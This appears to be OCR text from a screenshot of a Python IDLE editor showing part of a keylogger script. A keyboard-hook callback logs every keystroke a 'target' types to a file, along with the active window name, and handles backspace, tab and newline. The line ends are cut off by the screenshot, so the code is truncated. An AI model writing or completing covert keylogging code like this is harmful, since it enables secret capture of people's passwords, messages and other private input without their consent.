 test.py - C:\Users\07486\Desktop\pythonidlePrograms\test.py (3.6.4)
File Edit Format Run Options Window Help
# Records every character typed by the user and stores it into the log file
def get_keyboard_input(event):
global program_name
data_log = open(path_log, "a")
# check if the target has changed windows/programs and compar
# if user is typing in new window (program), specify which on
if program_name != event.WindowName:
# write information regarding current program and date on
data_log.write('\n=======================================
data_log.write('\n\nProgram: ' + event.WindowName + '\nWh
# print statement isnt required but allows us to visually
print('\n================================================
print('\nProgram: ' + event.WindowName + '\nWhen (Hours:M
# we assign the new window name if target changes windows
# we have to tell the program to print it
program_name = event.WindowName
# Check if the inputted key is backspace, if so remove last c
if event.Ascii == 8:
print(" [BackSpace] ")
filehandle = open(path_log, 'rb+')
filehandle.seek(-1, os.SEEK_END)
filehandle.truncate()
filehandle.close()
return True
# Check if the inputted key is tab key (9), and indent 8 spac
if event.Ascii == 9:
data_log.write("        ")
print(" [TAB] ")
return True
# Check if the inputted key is New Line key (13), and add new
if event.Ascii == 13:
data_log.write("\n")
print(" [New Line] ")
return True
# Check for any other unknown characters, if found, do nothin
# this is to avoid unregistered keys inputting annonymous cha
# making it unreadable
Python 3.6.4 Shell
File Edit Shell Debug Options Window Help
Python 3.6.4 (v3.6.4:d48eceb, Dec 19 2017, 06:04:45) [MSC v.1900 32 bit (Intel)]
on win32
Type "copyright", "credits" or "license()" for more information.
>>>
Ln: 3 Col: 4